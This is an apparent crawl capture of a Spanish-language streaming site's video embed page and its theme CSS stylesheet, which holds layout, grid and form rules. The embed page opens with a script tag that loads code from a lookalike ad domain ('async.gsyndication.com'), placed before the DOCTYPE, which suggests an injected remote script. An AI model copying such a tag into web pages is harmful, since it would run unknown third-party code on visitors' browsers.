

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/?trembed=0&trid=2013&trtype=1
body_size: 225
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <title>Embed</title>
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="robots" content="noindex,nofollow">
    <style>body,html,.Video,iframe{width: 100%;height: 100%;margin: 0;font-size: 0;}</style>
</head>
<body data-rsssl=1 oncontextmenu="return false;">

    
    <div class="Video"><iframe allowfullscreen="" frameborder="0" height="215px" id="iframe2" onload="$('.iframe-loading').css('background-image', 'none');" sandbox="allow-same-origin allow-scripts" scrolling="no" src="https://uqload.com/embed-xtyk6t65hctt.html" style="border: none;" width="100%"></iframe></div>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3
body_size: 14890
content:
/*------------------------------/
    01 - .Normalize
    02 - .Print
    03 - .Fonts
       L - (Icons)
    04 - .Typography
    05 - .Layout
       L - (Spaces)
       L - (Grid)
       L - (NoFlex)
    06 - .Forms
       L - (Input/textarea/select)
       L - (Icon)
       L - (Select)
       L - (Checkbox/Radio)
       L - (Buttons)
       L - (Form inline)
    07 - .Misc
       L - (Clear Fix)
       L - (Transitions)
       L - (Hide/Show)
    08 - .Header
    09 - .Body
    10 - .Footer
    11 - .Wordpress
       L - (Widgets)
       L - (Plugins)
    12 - .Responsive Web Design
       L - (max-width:62em)
       L - (max-width:62em) and (orientation:landscape)
       L - (max-width:48em)
       L - (max-width:34em)
       L - (max-width:24em)
       L - (min-width:48em)
       L - (min-width:62em)
       L - (min-width:62em) and (max-width:70em)
       L - (min-width:70em) and (max-width:85em)
       L - (min-width:85em) and (max-width:100em)
       L - (min-width:100em)
/------------------------------*/
/*01 - .Normalize*/
html{box-sizing:border-box;font-family:sans-serif;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body,figure{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary,picture{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;text-decoration:none}a:active,a:hover,:focus{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong,em{font-weight:700}dfn{font-style:italic}h1{font-size:2rem;margin:0.67rem 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25rem}sup{top:-0.5rem}img,video,iframe{border:0;max-width:100%;height:auto;display:inline-block;vertical-align:middle;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1rem}pre{padding:1rem;max-width:100%;position:relative;white-space:pre-wrap}pre:after{position:absolute;left:0;top:0;width:100%;height:100%;background-color:currentColor;opacity:.2;content:''}figure img{vertical-align:top}
.jm15{color:#000}
hr{background-color:currentColor;border:0;height:1px;overflow:visible;opacity:.2}table{border-collapse:collapse;border-spacing:0;width:100%}caption{margin-bottom:-1px}caption,td,th{border:0;padding:.9370rem;text-align:left}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type='button'],[type='reset'],[type='submit']{-webkit-appearance:button}button::-moz-focus-inner,[type='button']::-moz-focus-inner,[type='reset']::-moz-focus-inner,[type='submit']::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type='button']:-moz-focusring,[type='reset']:-moz-focusring,[type='submit']:-moz-focusring{outline:0}fieldset{border:0;margin:0;padding:0}legend{color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto;resize:vertical}[type='checkbox'],[type='radio']{padding:0}[type='number']::-webkit-inner-spin-button,[type='number']::-webkit-outer-spin-button{height:auto}[type='search']{-webkit-appearance:textfield;outline:0}[type='search']::-webkit-search-cancel-button,[type='search']::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.8}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}
/*02 - .Print*/
@media print{*,*:before,*:after,*:first-letter,*:first-line{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:'('attr(href)')'}abbr[title]:after{content:'('attr(title)')'}a[href^='#']:after,a[href^='javascript:']:after{content:''}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}
/*03 - .Fonts*/
/*(Icons)*/a[class*='fa-'],span[class*='fa-'],strong[class*='fa-'],i[class*='fa-'],a[class*='AAIco-'],span[class*='AAIco-'],strong[class*='AAIco-'],i[class*='AAIco-']{display:inline-block}[class*='AAIco-']:before,[class*='fa-']:before,.widget_categories>ul li>a:before,.comment-reply-link:before,.comment-notes:before,.TPost .Description .CastList li:before,.widget_ratings-widget li:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{display:inline-block;font-style:normal!important;font-weight:normal!important;font-size:inherit;line-height:inherit;vertical-align:top;letter-spacing:normal;text-transform:none;white-space:nowrap;word-wrap:normal}
[class*='fa-']:before{font-family:FontAwesome}
[class*='AAIco-']:before,.wp-pagenavi a.first:before,.wp-pagenavi a.previouspostslink:before,.wp-pagenavi a.nextpostslink:before,.wp-pagenavi a.last:before,.widget_categories>ul li>a:before,.sol-quick-delete,.comment-reply-link:before,.comment-notes:before,.TPost .Description .CastList li:before,.trsrclst .tr-delete,.next.page-numbers:before,.prev.page-numbers:before,.widget_ratings-widget li:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{font-family:'Material Icons';font-feature-settings:'liga'}
/*04 - .Typography*/
body{font-size:.875rem;line-height:1.5625rem;font-family:'Source Sans Pro', sans-serif;word-wrap:break-word}
dl dt{font-weight:700}
p,h1,h2,h3,h4,h5,h6{font-size:inherit}
h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.Title a{color:inherit}
h1{font-size:1.5rem}
h2{font-size:1.25rem}
h3{font-size:1.1870rem}
h4{font-size:1.125rem}
h5{font-size:1.0625rem}
h6{font-size:1rem}
/*05 - .Layout*/
*,:before,:after{box-sizing:inherit}
html{overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale}
.Tf-Wp{min-height:100vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-moz-box-direction:normal;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}
.Tf-Wp>.Body{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}
.Container{margin:0 auto;padding:0 1rem;width:100%}
/*(Spaces)*/
.jm15{color:#000}
hr{margin:1.870rem 0}
ul,ol,dl{list-style-position:outside}
ul ul{list-style-type:inherit}
ul ul,ul ol,ol ol,ol ul{margin-left:.9370rem;margin-bottom:0}
ul,ol{margin-left:.9370rem}
nav ul,[class*='Menu'],[class*='List'],[class*='Row']{margin:0;padding:0;list-style-type:none}
h1,h2,h3,h4,h5,h6{margin-top:0}
p{margin-top:0;margin-bottom:1rem}
ul,ol,dl,dl dt,dl dd,h1,h2,h3,h4,h5,h6,p,blockquote,table,input,textarea,button,select,[class*='Form-']{margin-bottom:.9370rem}
[class*='Row']{margin-left:-.625rem;margin-right:-.625rem}
[class*='Row']>*{padding-left:.625rem;padding-right:.625rem;min-width:0}
.RowCn>.Row{margin-left:0;margin-right:0;padding-left:0;padding-right:0}
[class*='Form-'] input,[class*='Form-'] button,[class*='Form-'] textarea,[class*='Form-'] select,[class*='Form-'] .Form-Select{margin-bottom:0}
[class*='Form-'] [class*='Form-']{margin-bottom:0}
/*(Grid)*/.AF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.AF.Rows>*{display:block;float:left;width:100%}.AX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.AX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.AX.Rows>.Auto,.AX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.A01,.Rows.A01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.A02,.Rows.A02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.A20,.Rows.A20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.A03,.Rows.A03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.A04,.Rows.A04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.A05,.Rows.A05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.A06,.Rows.A06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.A07,.Rows.A07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.A08,.Rows.A08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.A09,.Rows.A09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.A10,.Rows.A10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.A11,.Rows.A11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.A12,.Rows.A12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}/*(min-width:34em)*/
@media screen and (min-width:34em){.BF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.BF.Rows>*{display:block;float:left;width:100%}.BX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.BX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.BX.Rows>.Auto,.BX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.B01,.Rows.B01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.B02,.Rows.B02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.B20,.Rows.B20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.B03,.Rows.B03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.B04,.Rows.B04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.B05,.Rows.B05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.B06,.Rows.B06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.B07,.Rows.B07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.B08,.Rows.B08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.B09,.Rows.B09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.B10,.Rows.B10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.B11,.Rows.B11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.B12,.Rows.B12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}/*(min-width:48em)*/
@media screen and (min-width:48em){.CF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.CF.Rows>*{display:block;float:left;width:100%}.CX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.CX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.CX.Rows>.Auto,.CX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.C01,.Rows.C01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.C02,.Rows.C02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.C20,.Rows.C20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.C03,.Rows.C03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.C04,.Rows.C04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.C05,.Rows.C05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.C06,.Rows.C06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.C07,.Rows.C07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.C08,.Rows.C08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.C09,.Rows.C09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.C10,.Rows.C10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.C11,.Rows.C11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.C12,.Rows.C12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}/*(min-width:62em)*/
@media screen and (min-width:62em){.Container{max-width:990px}.DF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.DF.Rows>*{display:block;float:left;width:100%}.DX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.DX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.DX.Rows>.Auto,.DX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.D01,.Rows.D01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.D02,.Rows.D02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.D20,.Rows.D20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.D03,.Rows.D03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.D04,.Rows.D04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.D05,.Rows.D05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.D06,.Rows.D06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.D07,.Rows.D07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.D08,.Rows.D08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.D09,.Rows.D09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.D10,.Rows.D10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.D11,.Rows.D11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.D12,.Rows.D12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}/*(min-width:70em)*/
@media screen and (min-width:70em){.Container{max-width:1170px}.EF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.EF.Rows>*{display:block;float:left;width:100%}.EX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.EX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.EX.Rows>.Auto,.EX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.E01,.Rows.E01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.E02,.Rows.E02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.E20,.Rows.E20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.E03,.Rows.E03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.E04,.Rows.E04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.E05,.Rows.E05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.E06,.Rows.E06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.E07,.Rows.E07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.E08,.Rows.E08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.E09,.Rows.E09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.E10,.Rows.E10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.E11,.Rows.E11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.E12,.Rows.E12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}
/*06 - .Forms*/
button,input,.Form-Select select,textarea{-webkit-appearance:none;-moz-appearance:none}
button,input,select,textarea{font:inherit;width:100%;vertical-align:middle;line-height:normal}
fieldset{border:1px solid currentColor;padding:.9370rem}
legend{border:0;padding:0 1rem}
label{display:inline-block;padding-top:.625rem;padding-bottom:.625rem;line-height:normal;margin-bottom:0}
label[for]{cursor:pointer}
[class*='Form-'] label{display:block}
/*(Input/textarea/select)*/input,textarea,select,.Form-Select label{border:0;color:inherit;border-radius:6px}
input,textarea,select,.Form-Select label{display:block;padding:.5rem 1rem;width:100%}
input,select{height:2.5rem;line-height:normal}
textarea{overflow:auto;max-width:100%;height:auto;resize:vertical;padding:1rem 1rem;max-height:300px}
input,textarea,select,.Form-Select label{opacity:.7}
input:focus,textarea:focus,select:focus,.Form-Select select:focus+label{opacity:1}
/*(Icon)*/.Form-Icon{position:relative;display:block;padding:0}
.Form-Icon.Right input,.Form-Icon.Right textarea{padding-left:.9370rem;padding-right:2.5rem}
.Form-Icon.Right input+i,.Form-Icon.Right textarea+i{left:auto;right:0}
.Form-Icon input,.Form-Icon textarea{padding-left:2.5rem;font-weight:normal}
.Form-Icon input+i,.Form-Icon textarea+i{position:absolute;left:0;top:0;bottom:0;text-align:center;color:inherit}
.Form-Icon input+i,.Form-Icon textarea+i,.Form-Icon input+i:before,.Form-Icon textarea+i:before{width:2.5rem;height:2.5rem}
.Form-Icon input+i,.Form-Icon textarea+i{display:table}
.Form-Icon input+i:before,.Form-Icon textarea+i:before{display:table-cell;vertical-align:middle}
/*(Select)*/.Form-Select{position:relative;overflow:hidden}
.Form-Select label{display:block;padding:2.375rem 0 0;position:relative;font-weight:normal}
.Form-Select label:before{text-align:center;position:absolute;right:10px;top:10px;z-index:2;margin-right:0}
.Form-Select select:disabled{z-index:1}
.Form-Select select{padding:.3125rem .9370rem;position:absolute;margin-bottom:0;z-index:3;border:0;left:0;top:0;width:100%}
.ie .Form-Select select{width:120%}
.Form-Select select::-ms-expand{display:none}
select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000;transition:none}
optgroup{font-weight:bold}
/*(Checkbox/Radio)*/.Form-Checkbox input,.Form-Radio input{position:absolute;visibility:hidden}
.Form-Checkbox label,.Form-Radio label{line-height:inherit;cursor:pointer;display:inline-block;vertical-align:top}
.Form-Checkbox i:before,.Form-Radio i:before{content:'';font-size:1.5rem;width:25px;text-align:center;margin-right:10px;color:currentColor}
.Form-Checkbox input:checked+i:before,.Form-Radio input:checked+i:before{opacity:1}
.Form-Checkbox i:before,.Form-Radio i:before,.Form-Checkbox input:disabled+i:before,.Form-Radio input:disabled+i:before{opacity:.2}
.Form-Checkbox i.AAIco-:before,.Form-Radio i.AAIco-:before{font-size:1.7rem}
.Form-Checkbox input+i.fa-:before{content:'\f0c8'}
.Form-Checkbox input:checked+i.fa-:before{content:'\f14a'}
.Form-Checkbox input+i.AAIco-:before{content:'\e835'}
.Form-Checkbox input:checked+i.AAIco-:before{content:'\e834'}
.Form-Radio input+i.fa-:before{content:'\f111'}
.Form-Radio input:checked+i.fa-:before{content:'\f058'}
.Form-Radio input+i.AAIco-:before{content:'\e836'}
.Form-Radio input:checked+i.AAIco-:before{content:'\e837'}
[type='checkbox'],[type='radio']{width:auto;height:auto;display:inline;margin-bottom:0;padding:0;border:0;vertical-align:baseline}
[type='checkbox']{-webkit-appearance:checkbox;-moz-appearance:checkbox}
[type='radio']{-webkit-appearance:radio;-moz-appearance:radio}
[type='checkbox']+label,[type='radio']+label{margin-left:5px;margin-right:.625rem;vertical-align:baseline;display:inline-block}
[type='checkbox'][hidden]+label,[type='radio'][hidden]+label{margin-left:0;margin-right:0}
/*(Form - Disabled)*/input:disabled,textarea:disabled,select:disabled,.Form-Select select:disabled+label,button:disabled{opacity:.5}
/*(Buttons)*/.Button,button,input[type='button'],input[type='reset'],input[type='submit']{border:0;cursor:pointer;padding:5px 1rem;width:auto;display:inline-block;text-align:center;line-height:1.875rem;border-radius:5px}
.Button>span,button>span{white-space:nowrap}
button[disabled],input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner,select::-moz-focus-inner{border:0;padding:0}
/*(Form inline)*/.Form-Inline .Button,.Form-Inline button,.Form-Inline input,.Form-Inline select,.Form-Inline textarea,.Form-Inline .Form-Select,.Form-Inline [class*='Form-']{display:inline-block;vertical-align:middle;margin-bottom:0;width:auto}
[class*='Btn']{cursor:pointer}
/*07 - .Misc*/
/*(Transitions)*/button,input,textarea,select,label,label i:before,a,[class*='Btn']{transition:.2s}
/*(Animation)*/.anmt{animation:scale 0.7s ease-in-out}
@keyframes scale{0%{transform:scale(0.9);opacity:0}50%{transform:scale(1.01);opacity:0.5}100%{transform:scale(1);opacity:1}}
/*(Hide/Show)*/@media screen and (max-width:34em){.AXHdMx{display:none!important}}
@media screen and (min-width:48em){.BXHd{display:none!important}}
@media screen and (max-width:48em){.BXHdMx{display:none!important}}
@media screen and (min-width:62em){.CXHd{display:none!important}}
@media screen and (max-width:62em){.CXHdMx{display:none!important}}
@media screen and (min-width:70em){.DXHd{display:none!important}}
@media screen and (max-width:70em){.DXHdMx{display:none!important}}
/*08 - .Header*/
.Header{position:fixed;top:0;width:100%;z-index:10}
.hdrnfx .Header{position:absolute}
.Header:after{position:absolute;left:0;right:0;top:0;bottom:0;pointer-events:none;content:'';z-index:-1;opacity:.8}
.BdGradient .Header:after{bottom:auto;height:150px;opacity:1}
.Header .Top{position:relative}
.Header .Logo{padding:20px 60px;text-align:center}
.MenuBtn{font-size:0;line-height:0;text-align:center;padding:.60rem .5rem .5rem;width:40px;height:40px;float:left;margin:20px 20px 20px 0}
.MenuBtn i{width:20px;height:2px;transition:.4s;display:block;margin:3px 0}
.MenuBtn i+i{width:16px}
.MenuBtn i+i+i{width:18px}
#Tf-Wp.open .MenuBtn i{width:20px}
#Tf-Wp.open .MenuBtn i:first-child{transform:rotate(-45deg) translate(-4px, 4px)}
#Tf-Wp.open .MenuBtn i:nth-child(2){opacity:0}
#Tf-Wp.open .MenuBtn i:last-child{transform:rotate(45deg) translate(-3px, -3px)}
.Menu a,.widget_nav_menu a{display:block;padding:.5rem 1rem;font-weight:600}
.Menu [class*="current"]>a{font-weight:700}
.Menu>ul>li,.widget_nav_menu>div>ul>li{padding:0 .5rem;line-height:2.5rem;font-size:1rem}
.Menu>ul>li li{line-height:2rem}
.Menu>ul>li>a,.widget_nav_menu>div>ul>li>a{padding:0 .5rem}
.Menu li[class*="AAIco-"],.Menu li[class*="fa-"],.menu li[class*="AAIco-"],.menu li[class*="fa-"]{position:relative}
.Menu li[class*="AAIco-"]:before,.Menu li[class*="fa-"]:before,.menu li[class*="AAIco-"]:before,.menu li[class*="fa-"]:before{position:absolute;left:1.1rem;top:1px;line-height:inherit;font-size:1.2rem;pointer-events:none;z-index:1}
